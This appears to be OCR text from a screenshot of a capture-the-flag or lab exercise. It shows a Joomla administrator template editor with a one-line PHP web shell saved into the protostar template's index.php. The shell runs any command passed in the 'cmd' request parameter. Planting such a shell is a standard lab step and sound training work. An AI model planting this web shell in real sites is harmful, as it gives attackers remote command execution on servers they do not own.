 Templates: Customise (Pro
10.10.220.219/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA 120%
Kali Tools WeChall HTB TryHackMe Github Exploit-DB CyberChef revshell gen GTFOBins CTF payload all the things
System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
Press F10 to toggle Full Screen editing.
1 <?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>
2
3 <?php
4 /**
5 * @package Joomla.Site
6 * @subpackage Templates.protostar
7 *